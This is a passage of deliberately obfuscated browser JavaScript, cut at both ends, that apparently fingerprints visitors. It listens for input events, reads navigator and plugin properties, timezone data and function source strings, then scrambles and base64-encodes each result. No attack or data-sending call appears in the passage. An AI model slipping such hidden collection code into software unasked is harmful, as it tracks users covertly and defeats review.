dO=0xcd7b871;var mn=wK;var G6=22;var Lu=xw(dO,mn);var yD=[];var e2=0;while(e2<G6){yD.push(Lu()&255);e2+=1}var Q5=yD;var TM=Q5;var ZJ=Ma[Sa.substr(1289,4)](Yt)[Sa.slice(250,257)](Yt[lx.substr(576,4)],Fp.slice(118,118))[Zs.substring(583,588)](-21);var HQ=ZJ[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));var Zb=HQ;var CX=Zb;var mJ=window.JSON.stringify(CX,function(qF,nC){return nC===undefined?null:nC});var Ng=mJ;var ME=Ng.replace(hI,zR);var E2=ME;var i5=[];var Fi=0;while(Fi<E2.length){i5.push(E2.charCodeAt(Fi));Fi+=1}var VQ=i5;var Cu=VQ;var QM=pj(O0(Wc(Cu),TM[0]),TM[Zs.substring(583,588)](1,21));var DB=QM;var jr=[];var KS=0;while(KS<DB.length){var Nr=window.String.fromCharCode(DB[KS]);jr.push(Nr);KS+=1}var VH=window.btoa(jr.join(""));(function(WA){if(WA!==undefined){gb["FU-GLE-tMKwa-_+O/e_/-wRur,,[Toctp)$h(AYtyMw="]=WA}})(VH)}catch(Sw){}try{var hf=0xcd7b871;var UG=wK;var FL=22;var BE=xw(hf,UG);var QX=[];var S9=0;while(S9<FL){QX.push(BE()&255);S9+=1}var VT=QX;var nz=VT;var M8=Yt[lx.substr(576,4)][Zs.substring(583,588)](-21);var Gi=M8[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));var WP=Gi;var LJ=WP;var RR=window.JSON.stringify(LJ,function(TL,eD){return eD===undefined?null:eD});var Yd=RR;var Yp=Yd.replace(hI,zR);var AA=Yp;var G4=[];var oX=0;while(oX<AA.length){G4.push(AA.charCodeAt(oX));oX+=1}var w9=G4;var gm=w9;var gI=pj(O0(Wc(gm),nz[0]),nz[Zs.substring(583,588)](1,21));var iB=gI;var Gw=[];var g4=0;while(g4<iB.length){var Pn=window.String.fromCharCode(iB[g4]);Gw.push(Pn);g4+=1}var sv=window.btoa(Gw.join(""));(function(Ok){if(Ok!==undefined){gb["Fa[GrE(NyCw="]=Ok}})(sv)}catch(N9){}}var TE=0xcd7b871;var Mc=wK;var Et=22;var r8=xw(TE,Mc);var yB=[];var Bx=0;while(Bx<Et){yB.push(r8()&255);Bx+=1}var z9=yB;var eQ=z9;var MC=gb;var zy=MC;var vu=window.JSON.stringify(zy,function(QE,uF){return uF===undefined?null:uF});var zf=vu;var s0=zf.replace(hI,zR);var fz=s0;var af=[];var c3=0;while(c3<fz.length){af.push(fz.charCodeAt(c3));c3+=1}var Bg=af;var ZM=Bg;var LQ=pj(O0(Wc(ZM),eQ[0]),eQ[Zs.substring(583,588)](1,21));var rR=LQ;var qr=[];var OB=0;while(OB<rR.length){var JE=window.String.fromCharCode(rR[OB]);qr.push(JE);OB+=1}var mY=window.btoa(qr.join(""));return mY}var Hc={};var KR=[];var M7=[];M7[Zs.substr(347,4)](function(){var PD=KR;var jk=5;var rB=10;var Js={};var kQ=Js;var Mm=jk;var EQ=0;kQ["Fa-Gbk-sMOsarE/O/aw/zQSOr[,[rcjt"]=[];var tT=[Sa.substr(640,8),Sa.slice(772,781),Zs.substr(150,10),Zs.substring(729,739),lx.slice(1235,1244),lx.substring(1525,1533),Fp.slice(588,597),Sa.substr(207,7)];var Ff=function(mD,iD){var VO={};if(!mD){mD={}}(function(If){if(If!==undefined){VO["FQ-GrE-OyC)="]=If}})(mD[Zs.slice(455,459)]);(function(jb){if(jb!==undefined){VO["Go!PLP[tPw,EjsgtFa[GrE(rMG,="]=jb}})(mD[lx.substring(1093,1102)]);(function(Hu){if(Hu!==undefined){VO["FS[GrE(NMI,a-_)P/WzIjQ=="]=Hu}})(mD[Sa.slice(222,229)]);(function(kN){if(kN!==undefined){VO["FS[GrE(NMI,a-_)v/WzIjQ=="]=kN}})(mD[lx.substr(47,7)]);(function(X1){if(X1!==undefined){VO["FU-GrE-sMM_a-_)P/W(IbA=="]=X1}})(mD[Fp.slice(885,892)]);(function(iP){if(iP!==undefined){VO["FU-GrE-sMM_a-_)v/W(IbA=="]=iP}})(mD[Fp.substring(1573,1580)]);var IU=0x6264a3d3;var Ve=wK;var Ii=19;var EM=xw(IU,Ve);var uX=[];var rC=0;while(rC<Ii){uX.push(EM()&255);rC+=1}var u8=uX;var eO=u8;var hO=VO;var Bq=hO;var Tn=window.JSON.stringify(Bq,function(nw,bG){return bG===undefined?null:bG});var dj=Tn;var UJ=dj.replace(hI,zR);var Gx=UJ;var xE=[];var Z4=0;while(Z4<Gx.length){xE.push(Gx.charCodeAt(Z4));Z4+=1}var MP=xE;var ih=MP;var GU=O0(pj(R1(Wc(ih),eO[0]),eO[Zs.substring(583,588)](1,17)),eO[17]);var Bf=GU;var yM=[];var RF=0;while(RF<Bf.length){var Zc=window.String.fromCharCode(Bf[RF]);yM.push(Zc);RF+=1}var As=window.btoa(yM.join(""));var qo=As;kQ["Fa-Gbk-sMOsarE/O/aw/zQSOr[,[rcjt"][Zs.substr(347,4)](qo);EQ+=1;if(EQ>=Mm){iD[Fp.slice(1356,1361)]()}};var sK=undefined;var QF=function(YU){Ff(YU,sK)};sK={};sK[Fp.slice(1356,1361)]=function(){var k1=tT;var ZB=function(mS){vw[Sa.slice(710,729)](mS,QF)};var C0=[];for(var GP in k1){var AX=k1[GP];if(k1.hasOwnProperty(GP)){C0[Zs.substr(347,4)](ZB(AX))}}var dN=C0;dN};var Ln=tT;var EK=function(Bv){vw[Zs.substring(1594,1610)](Bv,QF)};var g3=[];for(var q3 in Ln){var xt=Ln[q3];if(Ln.hasOwnProperty(q3)){g3[Zs.substr(347,4)](EK(xt))}}var Xk=g3;Xk;var D1=sK;var MW=D1;PD[Zs.substr(347,4)](MW);var S5=[];var El=S5;var q2=rB;var tJ=0;El["r[w[DYesp[!hbMgNFSyGzU(sMKwajE/r/Y,/(QSu"]=[];var bM=[lx.slice(788,798),Fp.substring(1371,1380),Fp.substring(620,628),lx.substr(1310,11)];var zT=function(rT,wW){if(!rT){rT={}}var SY=rT[Sa.slice(1016,1030)]||[];if(SY[Zs.substr(815,6)]===0){var kA={};(function(C1){if(C1!==undefined){kA["FQ-GrE-OyC)="]=C1}})(rT[Zs.slice(455,459)]);(function(tR){if(tR!==undefined){kA["Go!PLP[tPw,EjsgtFa[GrE(rMG,="]=tR}})(rT[lx.substring(1093,1102)]);var up=8280770;var ga=wK;var yc=31;var cH=xw(up,ga);var Bs=[];var tg=0;while(tg<yc){Bs.push(cH()&255);tg+=1}var kD=Bs;var x8=kD;var PX=kA;var IM=PX;var m0=window.JSON.stringify(IM,function(N0,zS){return zS===undefined?null:zS});var aB=m0;var bu=aB.replace(hI,zR);var zC=bu;var bI=[];var tf=0;while(tf<zC.length){bI.push(zC.charCodeAt(tf));tf+=1}var vW=bI;var h2=vW;var XJ=pj(Wc(h2),x8[Zs.substring(583,588)](0,30));var to=XJ;var es=[];var Pd=0;while(Pd<to.length){var xz=window.String.fromCharCode(to[Pd]);es.push(xz);Pd+=1}var oE=window.btoa(es.join(""));var BM=oE;El["r[w[DYesp[!hbMgNFSyGzU(sMKwajE/r/Y,/(QSu"][Zs.substr(347,4)](BM)}else{for(var dZ in SY){var C4=SY[dZ];if(SY.hasOwnProperty(dZ)){if(tJ<q2){var pB={};(function(xj){if(xj!==undefined){pB["FQ-GrE-OyC)="]=xj}})(rT[Zs.slice(455,459)]);(function(kd){if(kd!==undefined){pB["Go!PLP[tPw,EjsgtFa[GrE(rMG,="]=kd}})(rT[lx.substring(1093,1102)]);var Jh=pB;var dI=C4;(function(NF){if(NF!==undefined){Jh["GsxPLf[sP_,ELciMFayGzU-OMC_="]=NF}})(dI[Fp.substr(1361,10)]);(function(HZ){if(HZ!==undefined){Jh["FS[GrE(NMI,a-_)P/WzIjQ=="]=HZ}})(dI[Sa.slice(222,229)]);(function(uj){if(uj!==undefined){Jh["FS[GrE(NMI,a-_)v/WzIjQ=="]=uj}})(dI[lx.substr(47,7)]);(function(VY){if(VY!==undefined){Jh["FU-GrE-sMM_a-_)P/W(IbA=="]=VY}})(dI[Fp.slice(885,892)]);(function(Cb){if(Cb!==undefined){Jh["FU-GrE-sMM_a-_)v/W(IbA=="]=Cb}})(dI[Fp.substring(1573,1580)]);(function(oa){if(oa!==undefined){Jh["FYyGLU-uMG,a-_)P/U(ILA=="]=oa}})(dI[Fp.slice(1516,1523)]);(function(mu){if(mu!==undefined){Jh["FYyGLU-uMG,a-_)v/U(ILA=="]=mu}})(dI[Fp.substring(1435,1442)]);(function(QO){if(QO!==undefined){Jh["Gu$Pzf&rPywEza/sNo[HrKdOyO_VjoYsTo,wLQ=="]=QO}})(dI[Sa.substr(558,13)]);(function(PI){if(PI!==undefined){Jh["yO_VToZsTqwwzA=="]=PI}})(dI[Fp.substr(1406,5)]);var z1=8280770;var qh=wK;var M9=31;var NB=xw(z1,qh);var FS=[];var vc=0;while(vc<M9){FS.push(NB()&255);vc+=1}var nG=FS;var og=nG;var Cc=pB;var yx=Cc;var iV=window.JSON.stringify(yx,function(mN,Pu){return Pu===undefined?null:Pu});var zo=iV;var Rm=zo.replace(hI,zR);var Qc=Rm;var RH=[];var wy=0;while(wy<Qc.length){RH.push(Qc.charCodeAt(wy));wy+=1}var F_=RH;var gz=F_;var UH=pj(Wc(gz),og[Zs.substring(583,588)](0,30));var ks=UH;var hb=[];var zz=0;while(zz<ks.length){var yJ=window.String.fromCharCode(ks[zz]);hb.push(yJ);zz+=1}var sB=window.btoa(hb.join(""));var aF=sB;El["r[w[DYesp[!hbMgNFSyGzU(sMKwajE/r/Y,/(QSu"][Zs.substr(347,4)](aF)}}}}if(tJ>=q2){wW[Fp.slice(1356,1361)]()}};var RB=undefined;var ML=function(JO){zT(JO,RB)};RB={};RB[Fp.slice(1356,1361)]=function(){var VW=bM;var P1=function(WH){vw[Sa.slice(710,729)](WH,ML)};var ZC=[];for(var eC in VW){var y7=VW[eC];if(VW.hasOwnProperty(eC)){ZC[Zs.substr(347,4)](P1(y7))}}var Rl=ZC;Rl};var T_=bM;var w2=function(Ce){vw[Zs.substring(1594,1610)](Ce,ML)};var LX=[];for(var lQ in T_){var aw=T_[lQ];if(T_.hasOwnProperty(lQ)){LX[Zs.substr(347,4)](w2(aw))}}var vz=LX;vz;var kp=RB;var m8=kp;PD[Zs.substr(347,4)](m8);Js["r[w[DYesp[!hbMgNFSyGzU(sMKwajE/r/Y,/(QSu"]=S5;var er=Js;Hc["Fe[GTMgt"]=er});M7[Zs.substr(347,4)](function(){H1[Sa.substring(1265,1278)]("yO_VLIbrTmwwDg==");var Pj=ix()[lx.substring(580,584)](function(VX){var JQ=0xcd14b829;var W8=wK;var tV=28;var K5=xw(JQ,W8);var zY=[];var cG=0;while(cG<tV){zY.push(K5()&255);cG+=1}var m3=zY;var QQ=m3;var as=VX;var aD=as;var Ro=window.JSON.stringify(aD,function(SV,Ob){return Ob===undefined?null:Ob});var vB=Ro;var xN=vB.replace(hI,zR);var qL=xN;var O7=[];var AT=0;while(AT<qL.length){O7.push(qL.charCodeAt(AT));AT+=1}var ee=O7;var oJ=ee;var LZ=pj(O0(Wc(oJ),QQ[0]),QQ[Zs.substring(583,588)](1,27));var SQ=LZ;var BU=[];var cU=0;while(cU<SQ.length){var zd=window.String.fromCharCode(SQ[cU]);BU.push(zd);cU+=1}var hM=window.btoa(BU.join(""));Hc["Gu$PzP&rPywErq+MNi[H(acOyE,V(YbtTsww-w=="]=hM;H1[Fp.substr(364,12)]("yO_VLIbrTmwwDg==")});return Pj});M7[Zs.substr(347,4)](function(){var Rz=KR;var QV={};try{var az=[lx.substr(173,15),Zs.slice(132,150),Zs.slice(1458,1475)];var Gs=function(J1,zL){if(!iJ){var fe=Rz;var iM=function(DR){QV["FeyGLE!sMC)ajcis"]=DR;zL[Fp.slice(1356,1361)]()};var SH=window;zu+=1;var Ew=SH[Zs.substring(351,361)](function(){if(!iJ){var w0=fe;var WU=iM;var xZ=window;zu+=1;var Or=xZ[Zs.substring(351,361)](function(){if(!iJ){k7(w0,WU)}},(zu-1)*200);var cq={};cq[Fp.slice(1356,1361)]=function(){xZ[Sa.substring(571,583)](Or)};w0[Zs.substr(347,4)](cq);var UN=jx(xZ);if(UN){cq[Fp.slice(1356,1361)]();iJ=true;WU(UN)}}},(zu-1)*200);var Ol={};Ol[Fp.slice(1356,1361)]=function(){SH[Sa.substring(571,583)](Ew)};fe[Zs.substr(347,4)](Ol);var mI=jx(SH);if(mI){Ol[Fp.slice(1356,1361)]();iJ=true;iM(mI)}}};var Ba=undefined;var G3=function(AC){Gs(AC,Ba)};Ba={};Ba[Fp.slice(1356,1361)]=function(){var hU=az;var jX=function(z3){vw[Sa.slice(710,729)](z3,G3)};var Ql=[];for(var Tr in hU){var Sq=hU[Tr];if(hU.hasOwnProperty(Tr)){Ql[Zs.substr(347,4)](jX(Sq))}}var fj=Ql;fj};var nF=az;var iY=function(Co){vw[Zs.substring(1594,1610)](Co,G3)};var Fl=[];for(var uo in nF){var Ug=nF[uo];if(nF.hasOwnProperty(uo)){Fl[Zs.substr(347,4)](iY(Ug))}}var un=Fl;un;var Fq=Ba;Rz[Zs.substr(347,4)](Fq);var oU=Rz;var pH=function(JN){QV["FeyGLE!sMC)ajcis"]=JN};var i0=window;zu+=1;var W_=i0[Zs.substring(351,361)](function(){if(!iJ){var fd=oU;var h6=pH;var IJ=window;zu+=1;var Ds=IJ[Zs.substring(351,361)](function(){if(!iJ){k7(fd,h6)}},(zu-1)*200);var Qw={};Qw[Fp.slice(1356,1361)]=function(){IJ[Sa.substring(571,583)](Ds)};fd[Zs.substr(347,4)](Qw);var vm=jx(IJ);if(vm){Qw[Fp.slice(1356,1361)]();iJ=true;h6(vm)}}},(zu-1)*200);var qn={};qn[Fp.slice(1356,1361)]=function(){i0[Sa.substring(571,583)](W_)};oU[Zs.substr(347,4)](qn);var za=jx(i0);if(za){qn[Fp.slice(1356,1361)]();iJ=true;pH(za)}}catch(Xj){}var O3=QV;Hc["Go!PLf&tP)_ELMiuFY-G(U-tMCw="]=O3});M7[Zs.substr(347,4)](["FY-GLE-tyKw=",function(){Hc["rw_[LIdupw$hLMhsFWyG(U-uMM_ajk/r/S_/jATr"]=gt;var fF=0x8ac88d2d;var C3=wK;var u9=19;var l4=xw(fF,C3);var Za=[];var W1=0;while(W1<u9){Za.push(l4()&255);W1+=1}var hc=Za;var bV=hc;var MO=Gm;var B8=MO;var sw=window.JSON.stringify(B8,function(f9,kk){return kk===undefined?null:kk});var GO=sw;var wf=GO.replace(hI,zR);var Le=wf;var QJ=[];var Pc=0;while(Pc<Le.length){QJ.push(Le.charCodeAt(Pc));Pc+=1}var iN=QJ;var Ac=iN;var Dp=Wc(pj(Ac,bV[Zs.substring(583,588)](0,18)));var HF=Dp;var zK=[];var Id=0;while(Id<HF.length){var T5=window.String.fromCharCode(HF[Id]);zK.push(T5);Id+=1}var GR=window.btoa(zK.join(""));Hc["Go!PLMiOFY-GrE-tMA,="]=GR;var I0=0xd88c9852;var s1=wK;var tp=45;var o3=xw(I0,s1);var qY=[];var PT=0;while(PT<tp){qY.push(o3()&255);PT+=1}var iI=qY;var u4=iI;var dx=CG;var w3=dx;var f6=window.JSON.stringify(w3,function(aJ,pE){return pE===undefined?null:pE});var gP=f6;var Lo=gP.replace(hI,zR);var mM=Lo;var Du=[];var xn=0;while(xn<mM.length){Du.push(mM.charCodeAt(xn));xn+=1}var bH=Du;var Qx=bH;var h4=pj(Q2(DT(Qx,u4[Zs.substring(583,588)](0,16))),u4[Zs.substring(583,588)](16,44));var fV=h4;var qI=[];var hZ=0;while(hZ<fV.length){var YH=window.String.fromCharCode(fV[hZ]);qI.push(YH);hZ+=1}var T2=window.btoa(qI.join(""));Hc["FU-GLU,OMI,a-_+N/e_/LASMr+s[joctp-$hrAZuyGw="]=T2;var ZI=0x37cd8343;var qw=wK;var en=49;var cP=xw(ZI,qw);var nP=[];var Y3=0;while(Y3<en){nP.push(cP()&255);Y3+=1}var Er=nP;var sL=Er;var zA=Ho;var Sg=zA;var kg=window.JSON.stringify(Sg,function(vY,Em){return Em===undefined?null:Em});var yW=kg;var CJ=yW.replace(hI,zR);var uw=CJ;var dy=[];var Au=0;while(Au<uw.length){dy.push(uw.charCodeAt(Au));Au+=1}var EA=dy;var hw=EA;var eq=O0(VF(DT(O0(hw,sL[0]),sL[Zs.substring(583,588)](1,20)),sL[Zs.substring(583,588)](20,47)),sL[47]);var Dh=eq;var st=[];var jY=0;while(jY<Dh.length){var Ci=window.String.fromCharCode(Dh[jY]);st.push(Ci);jY+=1}var kS=window.btoa(st.join(""));Hc["Bo,WLeTtks&I-xVshu$OrjDNGo!PbshsFU-GLU,OMI,a-_)t/c_/jgSsr_,[Toftp+xhLA=="]=kS;var XZ=0x7b5b904a;var KP=wK;var Wy=44;var Vl=xw(XZ,KP);var Da=[];var dk=0;while(dk<Wy){Da.push(Vl()&255);dk+=1}var VV=Da;var uR=VV;var KE=Zt;var p5=KE;var SO=window.JSON.stringify(p5,function(nZ,Jp){return Jp===undefined?null:Jp});var sI=SO;var iX=sI.replace(hI,zR);var mg=iX;var xS=[];var w1=0;while(w1<mg.length){xS.push(mg.charCodeAt(w1));w1+=1}var V0=xS;var tO=V0;var e_=pj(VF(tO,uR[Zs.substring(583,588)](0,17)),uR[Zs.substring(583,588)](17,43));var lK=e_;var d3=[];var EC=0;while(EC<lK.length){var kI=window.String.fromCharCode(lK[EC]);d3.push(kI);EC+=1}var aG=window.btoa(d3.join(""));Hc["BIyv-zZsh+[nrmHNBo,WbshsFU-GLU,OMI,a-_+N/e_/LA=="]=aG;var wu=0x6682652;var Yb=wK;var h9=23;var Ab=xw(wu,Yb);var p3=[];var vv=0;while(vv<h9){p3.push(Ab()&255);vv+=1}var EL=p3;var ui=EL;var yv=g6;var pI=yv;var o6=window.JSON.stringify(pI,function(Ic,u5){return u5===undefined?null:u5});var H_=o6;var UU=H_.replace(hI,zR);var QP=UU;var SM=[];var oP=0;while(oP<QP.length){SM.push(QP.charCodeAt(oP));oP+=1}var bU=SM;var ns=bU;var qZ=O0(VF(ns,ui[Zs.substring(583,588)](0,21)),ui[21]);var Md=qZ;var mB=[];var UZ=0;while(UZ<Md.length){var U4=window.String.fromCharCode(Md[UZ]);mB.push(U4);UZ+=1}var jT=window.btoa(mB.join(""));Hc["Fe[GTE,sMI_a-_*s/Sw/jQSNr_w[LIdsp[$hbgbsyI_="]=jT;var Qz=[];for(var fJ in Uo){try{var Jb=My[Sa.substr(1570,6)][Zs.substring(771,795)](Uo,fJ);function wG(O2){return O2===Zs.substr(303,5)||!!Jb[O2]}function aA(Vf){return Vf[0]||Fp.slice(118,118)}var LP=Jb?zw(M0(window[Sa.substr(1570,6)][Fp.substring(376,380)](Jb),wG),aA)[Sa.substring(443,447)](Fp.slice(118,118)):Fp.slice(118,118);Qz[Qz[Zs.substr(815,6)]]=[fJ,LP]}catch(ng){}}var v6=Qz;Hc["yG,VzcgsFc-GLU(sMCwajk/t/U,/-wSMr-w[bodsp_!hLQYOFo(k(ZJO"]=v6}]);M7[Zs.substr(347,4)](["yE,V(YYOTiYwDg==",function(){var sZ=Uo[Zs.substring(446,455)];var Q9=sZ;var nL=0;var cW=typeof Q9!==Zs.substr(1141,6)?Fp.slice(118,118)+Q9:Q9;while(nL<cW[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^cW[lx.slice(1300,1310)](nL))&255];nL+=1}var bj=Q9;Hc["GuxPrP&NP,,ErshuFayGTk(rMCw="]=bj;var ve=Uo[Fp.slice(1580,1588)];var DY=ve;var Ux=0;var uQ=typeof DY!==Zs.substr(1141,6)?Fp.slice(118,118)+DY:DY;while(Ux<uQ[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^uQ[lx.slice(1300,1310)](Ux))&255];Ux+=1}var vA=DY;Hc["Fc[G(E-uMCwa(E+s/Y&ILA=="]=vA;var Fa={};try{Fa["h_-nLWEOBo,W(eROkg(IThXthg!OrDBOGo!PL/&rP,wErK*uNmw="]=window[Sa.substr(1570,6)][Zs.substring(771,795)](Uo,Zs.substring(885,894))!==undefined}catch(Bt){}try{(function(X8){if(X8!==undefined){Fa["yE,VToYsTi)wLA=="]=X8}})(window[lx.substr(1396,9)][Zs.substring(885,894)])}catch(na){}var hK=Fa;Hc["Fc[G(E-uMCwa(E+s/W,/jcgs"]=hK;var HH=Hc;if(window[lx.substr(1396,9)][Sa.substr(1141,7)]!==undefined){var sp=0x6a2b690c;var rV=wK;var I4=19;var Od=xw(sp,rV);var pK=[];var Nl=0;while(Nl<I4){pK.push(Od()&255);Nl+=1}var sc=pK;var Fe=sc;var B9=window[lx.substr(1396,9)][Sa.substr(1141,7)];var Lt=B9;var Op=window.JSON.stringify(Lt,function(KO,Jk){return Jk===undefined?null:Jk});var tx=Op;var j9=tx.replace(hI,zR);var sr=j9;var Hx=[];var XM=0;while(XM<sr.length){Hx.push(sr.charCodeAt(XM));XM+=1}var lV=Hx;var fD=lV;var Yq=pj(Wc(fD),Fe[Zs.substring(583,588)](0,18));var kB=Yq;var Ul=[];var aM=0;while(aM<kB.length){var Bd=window.String.fromCharCode(kB[aM]);Ul.push(Bd);aM+=1}var Tf=window.btoa(Ul.join(""));HH["FS[GjU-MMOsaLU+M/UzIrg=="]=Tf}var mz=0xd611c3b3;var OJ=wK;var md=24;var J2=xw(mz,OJ);var e1=[];var TB=0;while(TB<md){e1.push(J2()&255);TB+=1}var GE=e1;var EX=GE;var Dg={};try{var Yh=0xffe2c4da;var HG=wK;var gq=32;var iW=xw(Yh,HG);var YO=[];var x7=0;while(x7<gq){YO.push(iW()&255);x7+=1}var Zi=YO;var cK=Zi;var dY=Yz[Fp.slice(605,613)]();var pY=dY;var bh=window.JSON.stringify(pY,function(Rr,T4){return T4===undefined?null:T4});var lv=bh;var Wu=lv.replace(hI,zR);var qj=Wu;var ZQ=[];var Mj=0;while(Mj<qj.length){ZQ.push(qj.charCodeAt(Mj));Mj+=1}var fv=ZQ;var rA=fv;var E3=O0(VF(rA,cK[Zs.substring(583,588)](0,30)),cK[30]);var xC=E3;var vg=[];var r7=0;while(r7<xC.length){var v5=window.String.fromCharCode(xC[r7]);vg.push(v5);r7+=1}var oi=window.btoa(vg.join(""));(function(qD){if(qD!==undefined){Dg["FY-GrE-MyCw="]=qD}})(oi)}catch(hk){}try{var xA=0x60d8e068;var DJ=wK;var Hv=19;var Pt=xw(xA,DJ);var XO=[];var eT=0;while(eT<Hv){XO.push(Pt()&255);eT+=1}var Ca=XO;var lJ=Ca;var am=new window[lx.slice(1619,1623)]([],Fp.slice(118,118))[Sa.substr(257,12)][Fp.slice(605,613)]();var pJ=am;var YD=window.JSON.stringify(pJ,function(c5,Dc){return Dc===undefined?null:Dc});var q6=YD;var Oa=q6.replace(hI,zR);var Tk=Oa;var ii=[];var rj=0;while(rj<Tk.length){ii.push(Tk.charCodeAt(rj));rj+=1}var id=ii;var iL=id;var y5=pj(R1(R1(iL,lJ[0]),lJ[1]),lJ[Zs.substring(583,588)](2,18));var uI=y5;var bt=[];var TQ=0;while(TQ<uI.length){var kw=window.String.fromCharCode(uI[TQ]);bt.push(kw);TQ+=1}var Xg=window.btoa(bt.join(""));(function(FA){if(FA!==undefined){Dg["FY[GrE(MyC_="]=FA}})(Xg)}catch(AJ){}try{var qX=0xa5d07f64;var M6=wK;var Pv=67;var mi=xw(qX,M6);var od=[];var r0=0;while(r0<Pv){od.push(mi()&255);r0+=1}var b_=od;var SK=b_;var wL=window[Zs.substring(821,832)][lx.substr(73,3)]()[Fp.slice(605,613)]();var J9=wL;var Tb=window.JSON.stringify(J9,function(R_,PB){return PB===undefined?null:PB});var TJ=Tb;var n5=TJ.replace(hI,zR);var sD=n5;var En=[];var QU=0;while(QU<sD.length){En.push(sD.charCodeAt(QU));QU+=1}var SN=En;var Tv=SN;var Zm=VF(DT(Q2(DT(Tv,SK[Zs.substring(583,588)](0,21))),SK[Zs.substring(583,588)](21,50)),SK[Zs.substring(583,588)](50,66));var Mf=Zm;var jA=[];var gM=0;while(gM<Mf.length){var qp=window.String.fromCharCode(Mf[gM]);jA.push(qp);gM+=1}var Zz=window.btoa(jA.join(""));(function(ds){if(ds!==undefined){Dg["hsxO(TBOGq$PLP&NP[wErK)OyKwVTg=="]=ds}})(Zz)}catch(tj){}try{var Kq=0xca261a0d;var zr=wK;var by=31;var Vq=xw(Kq,zr);var sY=[];var LN=0;while(LN<by){sY.push(Vq()&255);LN+=1}var fM=sY;var om=fM;var Yc=new window[lx.substring(1127,1143)]()[lx.slice(208,219)][Fp.slice(605,613)]();var Uf=Yc;var nS=window.JSON.stringify(Uf,function(lg,fy){return fy===undefined?null:fy});var PJ=nS;var FM=PJ.replace(hI,zR);var jw=FM;var AU=[];var oh=0;while(oh<jw.length){AU.push(jw.charCodeAt(oh));oh+=1}var LE=AU;var NM=LE;var Z2=Wc(DT(NM,om[Zs.substring(583,588)](0,30)));var fC=Z2;var ei=[];var lH=0;while(lH<fC.length){var fq=window.String.fromCharCode(fC[lH]);ei.push(fq);lH+=1}var vV=window.btoa(ei.join(""));(function(Mo){if(Mo!==undefined){Dg["Fa[GrE-NMC_azU+s/Y(ILQ=="]=Mo}})(vV)}catch(vT){}try{var qR=0x707b7683;var UW=wK;var VN=19;var KT=xw(qR,UW);var ji=[];var oc=0;while(oc<VN){ji.push(KT()&255);oc+=1}var jQ=ji;var Ct=jQ;var L_=window[Zs.substring(821,832)][Fp.slice(358,364)][Fp.substring(573,588)][Fp.slice(605,613)]();var Dt=L_;var A7=window.JSON.stringify(Dt,function(ux,WG){return WG===undefined?null:WG});var xF=A7;var c9=xF.replace(hI,zR);var iZ=c9;var y8=[];var Of=0;while(Of<iZ.length){y8.push(iZ.charCodeAt(Of));Of+=1}var i6=y8;var ed=i6;var IC=Wc(pj(R1(Wc(ed),Ct[0]),Ct[Zs.substring(583,588)](1,18)));var qb=IC;var qi=[];var Vh=0;while(Vh<qb.length){var Qp=window.String.fromCharCode(qb[Vh]);qi.push(Qp);Vh+=1}var t0=window.btoa(qi.join(""));(function(EP){if(EP!==undefined){Dg["Fc-GLU(sMCwajk)t/e_/zQTrr[,[jocsp_!hjgbNyCw="]=EP}})(t0)}catch(Kd){}var CB=Dg;var Tc=CB;var Pa=Tc;var WT=window.JSON.stringify(Pa,function(gc,hj){return hj===undefined?null:hj});var Mr=WT;var Ze=Mr.replace(hI,zR);var yo=Ze;var k6=[];var Na=0;while(Na<yo.length){k6.push(yo.charCodeAt(Na));Na+=1}var RD=k6;var PQ=RD;var Ou=VF(O0(PQ,EX[0]),EX[Zs.substring(583,588)](1,23));var qz=Ou;var PO=[];var TC=0;while(TC<qz.length){var yl=window.String.fromCharCode(qz[TC]);PO.push(yl);TC+=1}var Rj=window.btoa(PO.join(""));Hc["FU-GTk-sMM_ajk/r/Y,/LQStr-w[bMiu"]=Rj;var yi=0xdeba4756;var vf=wK;var pf=21;var D6=xw(yi,vf);var bl=[];var Vg=0;while(Vg<pf){bl.push(D6()&255);Vg+=1}var KA=bl;var Gc=KA;var KC=[];try{var Kb=Uo[lx.substring(188,197)];var Df=My[Sa.substr(1570,6)][lx.substring(114,133)](Kb);var i9=function(bW){try{var Fn=Kb[bW];var TX={};TX["FcyGzE,tMA)arE*u/W(Irg=="]=Fn[Zs.substr(1037,8)];TX["FQ-GrE-OyC)="]=Fn[Zs.slice(455,459)];TX["/Q,/jQSur+w[LYfNp+thzAYtFo&krJLNyCwVrYasTqzIzRUshkxOjTCsGoxP-w=="]=Fn[Sa.slice(522,535)][Fp.slice(1463,1471)];var y2=0xdeba4756;var fG=wK;var oO=21;var UB=xw(y2,fG);var y9=[];var Ev=0;while(Ev<oO){y9.push(UB()&255);Ev+=1}var a2=y9;var wU=a2;var GH=TX;var XS=GH;var ay=window.JSON.stringify(XS,function(lF,L7){return L7===undefined?null:L7});var r2=ay;var O9=r2.replace(hI,zR);var hi=O9;var US=[];var fO=0;while(fO<hi.length){US.push(hi.charCodeAt(fO));fO+=1}var A4=US;var v0=A4;var Q6=O0(VF(R1(v0,wU[0]),wU[Zs.substring(583,588)](1,19)),wU[19]);var jV=Q6;var u7=[];var kc=0;while(kc<jV.length){var jc=window.String.fromCharCode(jV[kc]);u7.push(jc);kc+=1}var Bn=window.btoa(u7.join(""));KC[KC[Zs.substr(815,6)]]=[bW,Bn]}catch(EZ){}};for(var Ku in Df){var WL=Df[Ku];if(Df.hasOwnProperty(Ku)){i9(WL)}}}catch(Fd){}var XF=KC;var bZ=XF;var EV=bZ;var xh=window.JSON.stringify(EV,function(wb,kr){return kr===undefined?null:kr});var Ub=xh;var O8=Ub.replace(hI,zR);var JC=O8;var th=[];var bD=0;while(bD<JC.length){th.push(JC.charCodeAt(bD));bD+=1}var u_=th;var XH=u_;var uB=O0(VF(R1(XH,Gc[0]),Gc[Zs.substring(583,588)](1,19)),Gc[19]);var np=uB;var KJ=[];var ll=0;while(ll<np.length){var Ia=window.String.fromCharCode(np[ll]);KJ.push(Ia);ll+=1}var di=window.btoa(KJ.join(""));Hc["Go!P(f$OP+sEra)tNq[HrKfrYY,GLxYO!KySbsjNyCwVzoYtTuwwLA=="]=di;var wP=0x248298ec;var OY=wK;var wY=2;var Os=xw(wP,OY);var V9=[];var qt=0;while(qt<wY){V9.push(Os()&255);qt+=1}var JR=V9;var Kj=JR;var cv={};var OG=window[Zs.substr(936,6)][Sa.slice(583,588)];var Br=0;var Pi=typeof 